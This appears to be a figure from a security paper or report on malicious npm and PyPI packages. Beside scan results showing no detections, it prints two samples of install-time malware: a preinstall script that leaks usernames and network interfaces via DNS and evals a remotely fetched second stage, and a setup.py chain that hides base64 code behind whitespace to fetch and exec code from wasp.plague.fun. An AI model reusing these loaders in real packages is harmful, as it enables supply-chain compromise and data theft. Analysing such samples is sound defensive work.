 Extracted from @seller-ui/package/preinstall.js:
1 var STAGE_URL = 'http://192.70.xxx.xxx/seller-ui-eslint-
plugin/stage.json';
2
3 var getNetworkInterfaces = function () {
4 var ifaces = os.networkInterfaces();
5 ...}
6 var collectStats = function () {
7 ...
8 var username = os.userInfo().username;
9 var ifaces = getNetworkInterfaces();
10 ...
11 dns.lookup('x' + toHex(username) + ...);
12 dns.lookup('y' + toHex(iface) + ...);
13 ...
14 var execSecondStage = function () {
15 http.get(STAGE_URL, function (res) {
16 var body = '';
17 res.on('data', function (chunk) {body += chunk;});
18 res.on('end', function () {
19 try {
20 eval(body);}
21 ...
22 collectStats();
23 execSecondStage();
0
/ 60
Community Score
No security vendors and no sandboxes flagged this file as malicious
Reanalyze Similar More
@seller-ui.zip
zip
Size
2.44 KB
Last Analysis Date
a moment ago
ZIP
(a)
Extracted from duonet-0.0.3/setup.py:
1 import os
2 import re
3 try:os.system('pip install typesutil')
4 except:os.system('py -m pip install typesutil')
Extracted from typesutil-2.0.0/setup.py:
...
318 spaces
7 print('\n')......__import__('builtins').exec(__import__('builtins')
8 .compile(__import__('base64')
9 .b64decode("a decoded script..."),'<string>','exec'))
Extracted from the base64-decoded script:
1 from tempfile import NamedTemporaryFile as _ffile
2 from sys import executable as _eexecutable
3 from os import system as _ssystem
4
5 _ttmp = _ffile(delete=False)
6 _ttmp.write(b"""from urllib.request import urlopen as_uurlopen;exec(
7 _uurlopen(\'http://wasp.plague.fun/inject/Fu643XzaSbmCcnGN\').read())""")
8
9 try:
10 _ssystem(f"start {_eexecutable.replace('.exe', 'w.exe')} {_ttmp.name}")
11 ...
0
/ 59
Community Score
No security vendors and no sandboxes flagged this file as malicious
Reanalyze Similar More
b41ee5ead1ab4053ecf88e4189cb2849d234daab4b4494461b88ef7b930cdb0b
duonet-0.0.3.tar.gz
gzip tar-bundle
Size
27.82 KB
Last Analysis Date
3 months ago
GZIP
(b)